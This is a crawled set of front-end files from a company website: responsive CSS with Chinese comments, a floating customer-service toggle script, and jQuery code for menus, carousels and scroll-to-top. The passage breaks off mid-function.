	}
	.job_content .center_head_md:nth-child(2),  .job_content .center_head_md:nth-child(3),  .job_content .center_head_md:nth-child(4) {
		display: none;
	}
	.job_content .center_head_md:first-child,  .job_content .center_head_md:last-child {
		width: 50%;
	}
	.job_content .center .item_hd_md:nth-child(2),  .job_content .center .item_hd_md:nth-child(3),  .job_content .center .item_hd_md:nth-child(4) {
		display: none;
	}
	.job_content .center .item_hd_md:first-child,  .job_content .center .item_hd_md:last-child {
		width: 50%;
	}
	.job_content .center .item_bd .detail_text {
		flex-wrap: wrap;
	}
	.job_content .center .item_bd .detail_text .md {
		width: 100%;
	}
	.job_content .center .item_bd .detail_text .md:not(:last-child) {
		margin-bottom: 1.25rem;
	}
	.job_content .center .item_bd .detail_text .md:not(:last-child)::after {
		display: none;
	}
	.job_content .center .item_bd .detail_text .md:not(:last-child)::before {
		position: absolute;
		bottom: 0;
		left: 50%;
		content: "";
		transform: translateX(-50%);
		display: block;
		width: 100%;
		height: 1px;
		background-color: #eee;
	}
	.job_content .center .item_bd .detail_text .md:first-child {
		padding-right: 0;
	}
	.job_content .center .item_bd .detail_text .md:last-child {
		padding-left: 0;
	}
	.contact_info .center {
		flex-wrap: wrap;
	}
	.contact_info .center .item {
		width: 49%;
		padding: 1.5rem 0;
		margin-bottom: 0.625rem;
	}
	.contact_branch .bg {
		display: none;
	}
	.contact_branch .center .swiperbox {
		width: 100%;
	}
	.searchbd_content {
		padding: 6rem 0;
	}
	.searchbd_content .searchmain .item {
		width: 100%;
	}
}

@media (min-width: 320px) and (max-width: 767px) {
	:root {
		font-size: 12px !important;
	}
}

@media (min-width: 768px) and (max-width: 1023px) {
	:root {
		font-size: 12px !important;
	}
	.w1600,  .w1200,  .w1400 {
		width: 100%;
		padding: 0 1rem;
	}
}

@media (min-width: 1001px) and (max-width: 1200px) {
	:root {
		font-size: 12px !important;
	}
	.w1600,  .w1200,  .w1400,  .w1700 {
		width: 100%;
		padding: 0 0.125rem;
	}
	.index_header_nav_item .nav-level > a {
		padding: 0 0.5rem;
	}
	.index_header_navbox .logobox p {
		display: none;
		font-size: 0.875rem;
	}
	.index_header .navmain {
		padding: 0 0.5rem;
		font-size: 0.875rem;
	}
	.index_header_nav_item .nav-level > a {
		font-size: 1rem;
	}
	.index_header_nav_item .dropdown2 .centerbd_type .md_l {
		width: 12%;
	}
	.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list .item {
		width: 30%;
	}
}

@media (min-width: 1201px) and (max-width: 1350px) {
	:root {
		font-size: 14px !important;
	}
	.w1600,  .w1200,  .w1400,  .w1700 {
		width: 100%;
		padding: 0 1rem;
	}
	.index_header_nav_item .nav-level > a {
		padding: 0 0.7rem;
	}
	.index_header_navbox .logobox p {
		font-size: 0.75rem;
	}
	.index_header .navmain {
		padding: 0 0.25rem;
		font-size: 0.875rem;
	}
	.index_header_nav_item .nav-level > a {
		font-size: 1rem;
	}
	.index_header_nav_item .dropdown2 .centerbd_type .md_l {
		width: 12%;
	}
	.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list .item {
		width: 30%;
	}
}

@media (min-width: 1351px) and (max-width: 1450px) {
	:root {
		font-size: 16px !important;
	}
	.w1600,  .w1400,  .w1700 {
		width: 100%;
		padding: 0 1rem;
	}
	.index_header_nav_item .nav-level > a {
		padding: 0 0.7rem;
	}
	.index_header_navbox .logobox p {
		font-size: 0.625rem;
	}
	.index_header .navmain {
		padding: 0 0.1rem;
		font-size: 0.625rem;
	}
	.index_header_nav_item .nav-level > a {
		font-size: 1rem;
	}
	.index_header_nav_item .dropdown2 .centerbd_type .md_l {
		width: 12%;
	}
	.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list .item {
		width: 30%;
	}
}

@media (min-width: 1451px) and (max-width: 1600px) {
	:root {
		font-size: 16px !important;
	}
	.w1600,  .w1400,  .w1700 {
		width: 100%;
		padding: 0 6rem;
	}
	.index_header_nav_item .nav-level > a {
		padding: 0 0.5rem;
	}
	.index_header_navbox .logobox p {
		font-size: 0.875rem;
	}
	.index_header .navmain {
		padding: 0 2rem;
		font-size: 0.875rem;
	}
	.index_header_nav_item .nav-level > a {
		font-size: 1.125rem;
	}
	.index_header_nav_item .dropdown2 .centerbd_type .md_l {
		width: 12%;
	}
	.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list .item {
		width: 30%;
	}
}

@media (min-width: 1601px) and (max-width: 1800px) {
	:root {
		font-size: 16px !important;
	}
	.w1400,  .w1600,  .w1700 {
		width: 100%;
		padding: 0 8rem;
	}
	.index_header_navbox .logobox p {
		font-size: 0.875rem;
	}
	.index_header .navmain {
		padding: 0 2rem;
		font-size: 0.875rem;
	}
	.index_header_nav_item .nav-level > a {
		font-size: 1.125rem;
	}
	}

	@media screen and (min-width: 1601px) {
	:root {
		font-size: 16px !important;
	}
}

@media (min-width: 1921px) and (max-width: 2300px) {
	:root {
		font-size: 16px !important;
	}
	.w1600 {
		width: 100rem;
		margin: 0 auto;
		box-sizing: border-box;
	}
	.w1200 {
		width: 75rem;
		margin: 0 auto;
		box-sizing: border-box;
	}
	.w1400 {
		width: 87.5rem;
		margin: 0 auto;
		box-sizing: border-box;
	}
	.w1700 {
		width: 106.25rem;
		max-width: 100%;
		margin: 0 auto;
		box-sizing: border-box;
	}
}

@media screen and (min-width: 2301px) {
	:root {
		font-size: 16px !important;
	}
	.w1600 {
		width: 100rem;
		margin: 0 auto;
		box-sizing: border-box;
	}
	.w1200 {
		width: 75rem;
		margin: 0 auto;
		box-sizing: border-box;
	}
	.w1400 {
		width: 87.5rem;
		margin: 0 auto;
		box-sizing: border-box;
	}
	.w1700 {
		width: 106.25rem;
		max-width: 100%;
		margin: 0 auto;
		box-sizing: border-box;
	}
}

@media all and (-moz-min-device-pixel-ratio: 1.09) and (-moz-max-device-pixel-ratio: 1.18), (-webkit-min-device-pixel-ratio: 1.09) and (-webkit-max-device-pixel-ratio: 1.18), (min-resolution: 1.09dppx) and (max-resolution: 1.18dppx) {
	:root {
		font-size: 14px !important;
	}
}

@media all and (-moz-min-device-pixel-ratio: 1.19) and (-moz-max-device-pixel-ratio: 1.28), (-webkit-min-device-pixel-ratio: 1.19) and (-webkit-max-device-pixel-ratio: 1.28), (min-resolution: 1.19dppx) and (max-resolution: 1.28dppx) {
	:root {
		font-size: 12px !important;
	}
}

@media all and (-moz-min-device-pixel-ratio: 1.29) and (-moz-max-device-pixel-ratio: 1.4), (-webkit-min-device-pixel-ratio: 1.29) and (-webkit-max-device-pixel-ratio: 1.4), (min-resolution: 1.29dppx) and (max-resolution: 1.4dppx) {
	:root {
		font-size: 12px !important;
	}
}

@media all and (-moz-min-device-pixel-ratio: 1.41) and (-moz-max-device-pixel-ratio: 1.6), (-webkit-min-device-pixel-ratio: 1.41) and (-webkit-max-device-pixel-ratio: 1.6), (min-resolution: 1.41dppx) and (max-resolution: 1.6dppx) {
	:root {
		font-size: 14px !important;
	}
	.w1200,  .w1400,  .w1700 {
		width: 100%;
		padding: 0 16%;
	}
	.w1600 {
		width: 100%;
		padding: 0 11%;
	}
}

@media all and (-moz-min-device-pixel-ratio: 1.61) and (-moz-max-device-pixel-ratio: 1.8), (-webkit-min-device-pixel-ratio: 1.61) and (-webkit-max-device-pixel-ratio: 1.8), (min-resolution: 1.61dppx) and (max-resolution: 1.8dppx) {
	:root {
		font-size: 12px !important;
	}
	.w1200,  .w1400,  .w1700 {
		width: 100%;
		padding: 0 16%;
	}
	.w1600 {
		width: 100%;
		padding: 0 11%;
	}
}

@media all and (-moz-min-device-pixel-ratio: 1.81) and (-moz-max-device-pixel-ratio: 2.1), (-webkit-min-device-pixel-ratio: 1.81) and (-webkit-max-device-pixel-ratio: 2.1), (min-resolution: 1.81dppx) and (max-resolution: 2.1dppx) {
	:root {
		font-size: 12px !important;
	}
}

@media (min-width: 2560px) and (-moz-min-device-pixel-ratio: 1.19) and (-moz-max-device-pixel-ratio: 1.28), (-webkit-min-device-pixel-ratio: 1.19) and (-webkit-max-device-pixel-ratio: 1.28), (min-resolution: 1.19dppx) and (max-resolution: 1.28dppx) {
	:root {
		font-size: 14px !important;
	}
}
/*自加*/

/*按产品应用分类封面页开始*/
.yyflfm {
	width: 100%;
	height: auto;
	margin-bottom: 3rem;
	background-color: #f5f8fb;
	padding: 1rem 1rem;
}
.yyflfm a {
	color: #111;
}
.yyflfm a:hover {
	color: #2158a4;
}
.yyflfm h3 {
	font-size: 1.5rem;
	line-height: 3rem;
	text-align: center;
}
.yyflfm_1 {
	width: 100%;
	height: auto;
	border: 1px solid #002b68;
	padding: 0.5rem 0.5rem;
	margin-top: 1rem;
	margin-bottom: 1rem;
}
.yyflfm_1 h4 {
	font-size: 1rem;
	line-height: 2rem;
	text-align: left;
	margin-left: 1rem;
	border-bottom: 1px solid #e1e1e1;
}
.yyflfm_2 {
	width: 32%;
	height: auto;
	margin-top: 0.5rem;
	margin-left: 0.5rem;
	display: inline-block;
	border: 1px solid #e1e1e1;
	background: #ffffff;
}
.yyflfm_2_1 {
	float: left;
	width: 30%;
}
.yyflfm_2_2 {
	float: left;
	width: 70%;
}
.yyflfm_2 img {
	width: 100%;
	height: auto;
	display: block;
	border-right: 1px dashed #c5c5c5;
}
.yyflfm_2 h5 {
	display: block;
	font-size: 0.875rem;
	line-height: 1.5rem;
	text-align: left;
	font-weight: normal;
	padding: 0.25rem 0.25rem 0rem 0.25rem;
}
.yyflfm_2 span {
	display: block;
	font-size: 0.875rem;
	line-height: 1.5rem;
	text-align: left;
	padding: 0rem 0.25rem 0.25rem 0.25rem;
}
/*按产品应用分类封面页结束*/

/*联系我们页面*/
.rx0724 h3 {
	font-size: 2.75rem;
    line-height: 4rem;
}
.rx0724 h4 {
	font-size: 1.6rem;
    line-height: 3.2rem;
}
.rx0724 p {
	font-size: 1rem;
    line-height: 2rem;
	text-indent: 2rem;
}
.rx072401 {
	float: left;
	width: 32%;
	height: auto;
	min-height: 450px;
	padding: 2% 1% 2% 1%;
	background: #E0E8F6;
}
.rx072402 {
	float: left;
	width: 32%;
	height: auto;
	min-height: 450px;
	margin-left: 2%;
	margin-right: 2%;
	padding: 2% 1% 2% 1%;
	background: #E0E8F6;
}
.rx0725 {
	position: relative;
	float: none;
	height: auto;
	min-height: 500px;
}
.rx072501 {
	float: left;
	width: 55%;
	height: auto;
}
.rx072501 p {
	font-size: 1.5rem;
    line-height: 3rem;
}
.rx072502 {
	float: right;
	width: 45%;
	height: auto;
}
.rx072502 img {
	width: 100%;
	height: auto;
	border: 1px solid #BFBABA;
}
.gc0724 {
	position: relative;
	float: none;
	height: auto;
	min-height: 350px;
}
.gc072401 {
	float: left;
	width: 55%;
	height: auto;
}
.gc072401 h3 {
	font-size: 2.75rem;
    line-height: 4rem;
}
.gc072401 p {
	font-size: 1.5rem;
    line-height: 3rem;
}
.gc072402 {
	float: right;
	width: 45%;
	height: auto;
}
.gc072402 img {
	width: 100%;
	height: auto;
	border: 1px solid #BFBABA;
}

/*防伪查询*/
.fw0724 h3 {
	font-size: 2rem;
    line-height: 4rem;
	margin-top: 2rem;
}
.fw0724 p {
	font-size: 1rem;
    line-height: 2.4rem;
}
.fw0724 p strong {
	font-weight: bold;
}





.clear {
	position: relative;
	float: left;
	width: 100%;
	height: 2px;
}


/*浮动客服开始*/
#rightArrow {
	top: 20%;
	width: 50px;
	height: 45px;
	background: url(../images/online_arrow.jpg) no-repeat;
	position: fixed;
	right: 110px;
	z-index: 10000;
	display: none;
}
#rightArrow a {
	display: block;
	height: 45px;
}
#floatDivBoxs {
	top: 20%;
	width: 120px;
	background: #fff;
	position: fixed;
	right: 0px;
	z-index: 10000;
}
#floatDivBoxs .floatDtt {
	width: 100%;
	height: 45px;
	line-height: 45px;
	background: #f08326;
	color: #fff;
	font-size: 1rem;
	text-indent: 22px;
	position: relative;
}
.floatShadow {
	background: #fff;
	box-shadow: -2px 0 3px rgba(0,0,0,0.25);
}
#floatDivBoxs .floatDqq {
	padding: 0 3px;
}
#floatDivBoxs .floatDqq li {
	font-size: 0.75rem;
	line-height: 1.5rem;
	height: 2rem;
	border-bottom: 1px solid #e3e3e3;
	padding: 5px 0 0 5px;
	overflow: hidden;
	position: relative;
}
#floatDivBoxs .floatDqq li img {
	width: 12px;
	height: 12px;
}
#floatDivBoxs .floatDqq li a {
	font-weight: bold;
	font-size: 0.75rem;
	line-height: 1.5rem;
	padding: 0 0 0 5px;
}
#floatDivBoxs .floatDqq li:hover {
	overflow:visible;
	position: relative;
}
#floatDivBoxs .floatDqq li:hover p {
	display: block;
	position: absolute;
	width: 300px;
	height: auto;
	top: 0px;
	right: 120px;
	background: #fff url(../images/zjt.jpg) right top 6px no-repeat;
	background-size: 20px 20px;
	border-radius: 3px;
	box-shadow: 0 1px rgba(0,0,0,0.25);
	padding: 6px 20px 10px 10px;
}
#floatDivBoxs .floatDtxt {
	font-size: 0.875rem;
	color: #333;
	padding: 10px 5px;
}

#floatDivBoxs .floatDtxt a {
    display: block;
    width: 5.75rem;
    height: 1.75rem;
    background-color: #2158a4;
    font-size: 0.875rem;
    color: #fff;
    line-height: 1.75rem;
    text-align: center;
}

#floatDivBoxs .floatDtel {
	padding: 0 5px;
}
#floatDivBoxs .floatDtel h3 {
	font-size: 0.875rem;
	color: #F00;
	font-weight: bold;
}
#floatDivBoxs .floatDtel h5 {
	font-size: 1rem;
	color: #333;
	padding-left: 10px;
}
#floatDivBoxs .floatDtel img {
	display: block;
}
#floatDivBoxs .floatDbg {
	width: 100%;
	height: 3px;
	background: url(../images/online_botbg.jpg) no-repeat;
	box-shadow: -2px 0 3px rgba(0,0,0,0.25);
}
/*浮动客服结束*/

/*小屏幕样式处理*/
@media (min-width: 320px) and (max-width: 1000px) {
	.yyflfm_2 {
		width: 100%;
	}
	.rx072401,.rx072402 {
		width: 100%;
		min-height: 0;
		float: none;
		margin: 0 auto;
	}
	.rx072501,.rx072502 {
		width: 100%;
		float: none;
		margin: 0 auto;		
	}
	.gc072401,.gc072402 {
		width: 100%;
		float: none;
		margin: 0 auto;
	}
	.rx0725,.gc0724 {
		min-height: 0;
	}
	/*小屏幕隐藏浮动在线客服*/
	#rightArrow,#floatDivBoxs{
		display:none;
	}
	
	
	
	
	
}









/*自加*/


--- FILE ---
content_type: text/css
request_url: http://ocbcf.org/static/anpe/style/zj20240522.css
body_size: 591
content:
@charset "UTF-8";

@media screen and (min-width: 2560px) {
	HTML, body, div, h1, h2, h3, h4, h5, h6, ul, ol, dl, li, dt, dd, p, blockquote, pre, form, fieldset, table, th, td {
		font-family: "Microsoft YaHei", Arial, "SourceHanSansCN", "宋体", "仿宋", Helvetica, Tahoma;
		font-size: 16px;
	}
	
	
	
	
	
}




/*背景色*/
.background-color-fafafa{
	background-color: #fafafa;
}

/*strong自定义样式24052901*/
.strong24052901, .div24052901 strong, .table24052901 strong{
	color: #0070C0;
	font-weight: bold;
}
/*div自定义样式24052901*/
.div24052901{
	line-height: 2.2em;
	font-size: 1.125rem;
}
/*table自定义样式24052901*/
.table24052901 table, .table24052901 th, .table24052901 td,.table24052901 p {
	font-size: 1rem;
}



























--- FILE ---
content_type: application/javascript
request_url: http://ocbcf.org/static/anpe/js/kefu.js
body_size: 344
content:
//右侧浮动客服

var flag=1;
jQuery("#rightArrow").click(function(){
	if(flag==1){
		jQuery("#floatDivBoxs").animate({right: '-120px'},300);
		jQuery(this).animate({right: '-5px'},300);
		jQuery("#rightArrow").css('background-position','-50px 0');
		flag=0;
	}else{
		jQuery("#floatDivBoxs").animate({right: '0'},300);
		jQuery(this).animate({right: '120px'},300);
		jQuery("#rightArrow").css('background-position','0px 0');
		flag=1;
	}
});




--- FILE ---
content_type: application/javascript
request_url: http://ocbcf.org/static/anpe/js/main.js
body_size: 7534
content:
"use strict";

var common = {
  run: function run() {
    this.init();
    this.rootfs();
    // this.headerScroll();
    this.dropdownProduct();
    this.menu();
    this.phoneNav();
    this.sideToTop();
  },
  init: function init() {
    // 初始化
    window.scrollReveal = new scrollReveal({
      reset: true,
    });

    // var scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
    // if (scrollTop < 40) {
    //   $(".index_header").removeClass("first");
    // } else {
    //   $(".index_header").addClass("first");
    // }

    // $(window).scroll(function () {
    //   var scroH = $(this).scrollTop();
    //   if (scroH < 40) {
    //     $(".index_header").removeClass("first");
    //   } else {
    //     $(".index_header").addClass("first");
    //   }
    // });
  },
  rootfs: function rootfs() {
    // 窗口缩放适配
    function watchChangeSize() {
      var offsetWid = document.documentElement.clientWidth + 17;
      if (offsetWid < 1050) {
        $(":root").css("font-size", "10px");
      } else if (offsetWid < 1200) {
        $(":root").css("font-size", "12px");
      } else if (offsetWid < 1600) {
        $(":root").css("font-size", "14px");
      } else if (offsetWid < 2000) {
        $(":root").css("font-size", "16px");
      } else if (offsetWid < 2600) {
        $(":root").css("font-size", "18px");
      } else if (offsetWid < 3000) {
        $(":root").css("font-size", "19px");
      } else if (offsetWid < 3500) {
        $(":root").css("font-size", "20px");
      } else if (offsetWid < 4000) {
        $(":root").css("font-size", "22px");
      } else if (offsetWid < 4500) {
        $(":root").css("font-size", "24px");
      }

      var productL = $(".index_header_nav_item").eq(2).offset().left;
      var pingW = $(window).width();
      var containW = $(".w1700").width();
      var i = productL - (pingW - containW) / 2;
      // $(选择器).css('属性','属性值')；

      $(".index_header_nav_item .dropdown2 .w1700 .navlist").css("margin-left", i);
    }

    watchChangeSize();
    // 页面窗口大小变化时触发
    window.onresize = function () {
      watchChangeSize();
    };
  },
  headerScroll: function headerScroll() {
    // 鼠标滚动事件 开始
    var scrollFunc = function (e) {
      e = e || window.event;
      if (e.wheelDelta) {
        //IE/Opera/Chrome
        if (e.wheelDelta > 0) {
          //向上滚动事件
          $(".index_header").css({
            top: 0,
          });
          $(".index_header").addClass("first");
        } else {
          //向下滚动事件
          $(".index_header").css({
            // top: "-" + $(".index_header").css("height"),

            "box-shadow": "none",
          });
        }
      } else if (e.detail) {
        //Firefox

        if (e.detail < 0) {
          // 向上滚动事件
          $(".index_header").css({
            top: 0,
          });

          $(".index_header").addClass("first");
        } else {
          //向下滚动事件
          $(".index_header").css({
            // top: "-" + $(".index_header").css("height"),

            "box-shadow": "none",
          });
        }
      }
    };
    // 鼠标滚动事件 结束

    /*注册事件*/
    if (document.addEventListener) {
      document.addEventListener("DOMMouseScroll", scrollFunc, false);
    } //W3C
    window.onmousewheel = document.onmousewheel = scrollFunc; //IE/Opera/Chrome

    // 滚动事件
    $(window).scroll(function () {
      var scroH = $(this).scrollTop();

      if (scroH > 0) {
        $(".index_header").removeClass("top");
        $(".index_header").css({
          background: "#fff",
        });
        $(".index_header").addClass("first");
        $(".index_header .rightbx .rightbx_icon").removeClass("soubx");
        $(".index_header .navbx .searchbx").removeClass("show");
      } else {
        $(".index_header").css({
          background: "none",

          top: "0",
        });
        $(".index_header").addClass("top");
      }
    });
  },
  dropdownProduct: function dropdownProduct() {
    $(".navpro .navlist li").each(function () {
      $(this).mouseenter(function () {
        var i = $(this).index();
        $(this).addClass("active").siblings().removeClass("active");
        $(".dropdown2 .centerbd .centerbd_type").eq(i).addClass("show").siblings().removeClass("show");
      });
    });
  },
  menu: function menu() {
    // 菜单按钮
    $(".inner-header-icon").click(function () {
      $(this).toggleClass("inner-header-icon-click inner-header-icon-out");
      $(".index_header_nav_M").slideToggle(250);
      $("html, body").toggleClass("overhidden");
    });
    $(".inner-nav").click(function () {
      $(".inner-header-icon").click();
    });
  },
  // phoneNav: function phoneNav() {
  //   var accordionsMenu = $(".cd-accordion-menu");

  //   if (accordionsMenu.length > 0) {
  //     accordionsMenu.children(".has-children").each(function () {
  //       $(this)
  //         .children(".level1")
  //         .children(".down")
  //         .click(function () {
  //           if ($(this).parent(".level1").siblings(".dropdown1").css("display") == "none") {
  //             $(this).parents(".level1").toggleClass("show");

  //             $(this).parents(".has-children").siblings().find(".level1").removeClass("show");

  //             $(this).parent(".level1").siblings(".dropdown").slideDown(200).parent(".has-children").siblings().find(".dropdown1").slideUp(200);
  //             $(this).parent(".level1").parent(".has-children").siblings().find(".down").removeClass("active");
  //             $(this).toggleClass("active");
  //           } else {
  //             $(this).parent(".level1").siblings(".dropdown1").slideUp(200);
  //             $(this).toggleClass("active");
  //             $(this).parents(".level1").removeClass("show");
  //           }
  //         });
  //     });
  //   }
  // },
  phoneNav: function phoneNav() {
    var accordionsMenu = $(".cd-accordion-menu");

    if (accordionsMenu.length > 0) {
      accordionsMenu.children("li").each(function () {
        $(this)
          .children(".level1")

          .children(".down")

          .click(function () {
            if ($(this).parent(".level1").siblings(".dropdown1").css("display") == "none") {
              $(this).parent(".level1").siblings(".dropdown").slideDown(200).parent(".has-children").siblings().find("ul").slideUp(200);

              $(this).parent(".level1").parent(".has-children").siblings().find(".down").children(".icon-jiahao").addClass("active").siblings().removeClass("active");

              $(this).children(".icon-jianhao").addClass("active").siblings().removeClass("active");
            } else {
              $(this).parent(".level1").siblings(".dropdown1").slideUp(200);

              $(this).parent(".level1").siblings(".dropdown1").find(".dropdown2").slideUp();

              $(this).parent(".level1").siblings(".dropdown1").find(".down").children(".icon-jiahao").addClass("active").siblings().removeClass("active");

              $(this).children(".icon-jiahao").addClass("active").siblings().removeClass("active");
            }
          });

        $(this)
          .children(".level1")

          .siblings(".dropdown1")

          .children(".has-children")

          .children(".level2")

          .children(".down")

          .click(function () {
            if ($(this).parent(".level2").siblings(".dropdown2").css("display") == "none") {
              $(this).parent(".level2").siblings(".dropdown2").slideDown(200).parent(".has-children").siblings().find("ul").slideUp(200);

              $(this).parent(".level2").parent(".has-children").siblings().find(".down").children(".icon-jiahao").addClass("active").siblings().removeClass("active");

              $(this).children(".icon-jianhao").addClass("active").siblings().removeClass("active");
            } else {
              $(this).parent(".level2").siblings(".dropdown2").slideUp(200);

              $(this).parent(".level2").siblings(".dropdown2").find(".down").children(".icon-jiahao").addClass("active").siblings().removeClass("active");

              $(this).children(".icon-jiahao").addClass("active").siblings().removeClass("active");
            }
          });
      });
    }
  },
  sideToTop: function sideToTop() {
    $(window).ready(function () {
      // $(function () {
      //   $(window).scroll(function () {
      //     if ($(this).scrollTop() > 600) {
      //       // $(".index_sidebar>ul").show();
      //       $(".index_sidebar").addClass("show");
      //     } else {
      //       // $(".index_sidebar>ul").hide();
      //       $(".index_sidebar").removeClass("show");
      //     }
      //   });
      // });
      // $(".productdetail").scroll(function () {
      //   if ($(this).scrollTop() > 800) {
      //     $(".index_sidebar").addClass("show");
      //   } else {
      //     $(".index_sidebar").removeClass("show");
      //   }
      // });
      // 给go to top按钮一个点击事件
      $("#goToTop").click(function () {
        $("html,body").animate(
          {
            scrollTop: 0,
          },
          500
        );
        $(".productdetail").animate(
          {
            scrollTop: 0,
          },
          500
        );
        return false;
      });
    });
  },
};
var index = {
  run: function run() {
    this.init();
    this.swiper();
    this.useNav();
    this.newNav();
  },
  init: function init() {
    // var wow = new WOW({
    //   boxClass: "wow", // default 盒子类名
    //   animateClass: "animate__animated", // default 为animate.css触发css动画的库
    //   offset: 50, // default 偏移量
    //   mobile: true, // default 是否支持手机
    //   live: true, // default 检查新元素
    // });
    // wow.init();
  },
  swiper: function swiper() {
    // banner轮播 开始

    var bannerSwiper = new Swiper("#index_banner_swiper", {
      // effect: "fade",
      // loop: true,

      // autoplay: {
      //   delay: 4000,
      // },

      pagination: {
        el: ".swiper-pagination",
        clickable: true,
      },
      navigation: {
        nextEl: ".banner-next",
        prevEl: ".banner-prev",
      },

      speed: 1800,
      on: {
        slideChangeTransitionStart: function () {
          // 暂停 所有视频
          function pauseAll(ele) {
            ele.find("video").each(function () {
              $(this)[0].pause();
              // $(this)[0].currentTime = 0;
            });
          }
          pauseAll(this.$el);

          // 播放活动块视频
          var curVideo = this.$el.find(".swiper-slide-active").find("video");
          // console.log(curVideo[0]);
          if (curVideo[0]) {
            curVideo[0].play();
          }
        },
      },
    });

    // banner轮播 结束

    var bannerMswiper = new Swiper("#index_bannerM_swiper", {
      autoplay: {
        delay: 4000,
      },

      pagination: {
        el: ".swiper-pagination",
      },
      lazy: {
        loadPrevNext: true,
      },

      speed: 1000,
    });
    var useSwiper = new Swiper("#index_use_swiper", {
      autoplay: {
        delay: 4000,
      },
      spaceBetween: 20,
      navigation: {
        nextEl: ".index_use_next",
        prevEl: ".index_use_prev",
      },

      speed: 1000,
    });
  },
  useNav: function useNav() {
    $(".index_use .center .usenav").each(function () {
      $(this).mouseenter(function () {
        var i = $(this).data("index");
        // console.log(i);
        $(this).addClass("show").siblings().removeClass("show");
        $(this).parents(".list").siblings(".list").find("li").removeClass("show");
        $(".index_use .center .profilebx .bdlist .item")
          .eq(i - 1)
          .addClass("active")
          .siblings()
          .removeClass("active");
      });
    });
  },
  newNav: function newNav() {
    $(".index_news .title .type li").each(function () {
      $(this).click(function () {
        var i = $(this).index();
        $(this).addClass("active").siblings().removeClass("active");
        $(".index_news .center .center_bd ").eq(i).addClass("active").siblings().removeClass("active");
      });
    });
  },
};
var product = {
  run: function run() {
    this.swiper();
    this.listImg();
  },
  swiper: function swiper() {
    $(".rightbox_center .list .item").each(function () {
      var i = $(this).attr("data-id");
      var productSwiper = new Swiper(".productlist_swiper" + i, {
        slidesPerView: 5,
        slidesPerGroup: 5,
        spaceBetween: 12,
        freeMode: true,
        watchSlidesVisibility: true,
        navigation: {
          nextEl: ".productlist_swiper_next" + i,
          prevEl: ".productlist_swiper_prev" + i,
        },
        breakpoints: {
          //当宽度大于等于320
          320: {
            slidesPerView: 3,
            slidesPerGroup: 3,
            spaceBetween: 10,
          },
          //当宽度大于等于768
          768: {
            slidesPerView: 5,
            slidesPerGroup: 5,
            spaceBetween: 12,
          },
        },
      });
    });
  },
  listImg: function listImg() {
    $(".rightbox_center .list .item .item_l .productlist .productlist_swiper .swiper-slide").each(function () {
      $(this).mouseenter(function () {
        var src = $(this).find("img").attr("src");
        $(this).addClass("img-hover").siblings().removeClass("img-hover");
        // console.log(src);
        $(this).parents(".productlist").siblings(".item_imgbx").children("img").attr("src", src);
      });
    });

    $(".rightbox_center .list .item_l").mouseleave(function () {
      var img0 = $(this).find(".productlist .productlist_swiper .swiper-slide").eq(0);
      img0.addClass("img-hover").siblings().removeClass("img-hover");
      var src2 = img0.find("img").attr("src");
      img0.parents(".productlist").siblings(".item_imgbx").children("img").attr("src", src2);
    });
  },
};
var typeNav = {
  run: function run() {
    this.solutionNav();
    this.productNav();
  },
  solutionNav: function solutionNav() {
    var accordionsMenu = $(".cd-solution-menu");

    if (accordionsMenu.length > 0) {
      accordionsMenu.children("li").each(function () {
        $(this)
          .children(".level1")
          .click(function () {
            if ($(this).siblings(".dropdown1").css("display") == "none") {
              $(this).siblings(".dropdown").slideDown(200);

              $(this).addClass("active");
            } else {
              $(this).siblings(".dropdown1").slideUp(200);

              $(this).removeClass("active");

              $(this).siblings(".dropdown1").find(".dropdown2").slideUp();
              $(this).siblings(".dropdown1").find(".dropdown2").removeClass("active");
            }
          });

        $(this)
          .children(".level1")

          .siblings(".dropdown1")

          .children(".has-children")

          .children(".level2")

          .click(function () {
            if ($(this).siblings(".dropdown2").css("display") == "none") {
              $(this).siblings(".dropdown2").slideDown(200);
              $(this).addClass("active");
            } else {
              $(this).siblings(".dropdown2").slideUp(200);
              $(this).removeClass("active");
            }
          });
      });
    }
  },
  productNav: function productNav() {
    var accordionsMenu = $(".cd-product-menu");

    if (accordionsMenu.length > 0) {
      accordionsMenu.children("li").each(function () {
        $(this)
          .children(".level1")
          .click(function () {
            if ($(this).siblings(".dropdown1").css("display") == "none") {
              $(this).siblings(".dropdown").slideDown(200);

              $(this).addClass("active");
            } else {
              $(this).siblings(".dropdown1").slideUp(200);

              $(this).removeClass("active");

              $(this).siblings(".dropdown1").find(".dropdown2").slideUp();
              $(this).siblings(".dropdown1").find(".dropdown2").removeClass("active");
            }
          });

        $(this)
          .children(".level1")

          .siblings(".dropdown1")

          .children(".has-children")

          .children(".level2")

          .click(function () {
            if ($(this).siblings(".dropdown2").css("display") == "none") {
              $(this).siblings(".dropdown2").slideDown(200);
              $(this).addClass("active");
            } else {
              $(this).siblings(".dropdown2").slideUp(200);
              $(this).removeClass("active");
            }
          });
      });
    }
  },
};

var productdetail = {
  run: function run() {
    this.swiper();
    this.imgHover();
    this.closeupNav();
  },
  swiper: function swiper() {
    // var productdetailSwiper = new Swiper("#productdetail_swiper", {
    //   spaceBetween: 20,
    //   navigation: {
    //     nextEl: ".productdetail_swiper_next",
    //     prevEl: ".productdetail_swiper_prev",
    //   },
    //   pagination: {
    //     el: "#productdetail_swiper_pagination",
    //     clickable: true,
    //   },
    //   speed: 1000,
    // });

    var productSwiper = new Swiper("#productdetail_swiper", {
      slidesPerView: 5,
      slidesPerGroup: 5,
      spaceBetween: 12,
      freeMode: true,
      watchSlidesVisibility: true,
      navigation: {
        nextEl: ".productdetail_swiper_next",
        prevEl: ".productdetail_swiper_prev",
      },
      breakpoints: {
        //当宽度大于等于320
        320: {
          slidesPerView: 3,
          slidesPerGroup: 3,
          spaceBetween: 10,
        },
        //当宽度大于等于768
        768: {
          slidesPerView: 5,
          slidesPerGroup: 5,
          spaceBetween: 12,
        },
      },
    });
  },
  imgHover: function imgHover() {
    $("#productdetail_swiper .swiper-slide").each(function () {
      $(this).mouseenter(function () {
        var src = $(this).find("img").attr("src");
        $(this).addClass("img-hover").siblings().removeClass("img-hover");
        $(".productdetail_profile .center .smallimg .smallimg_i").attr("src", src);
      });
    });

    $(".productdetail_profile .center .leftbx").mouseleave(function () {
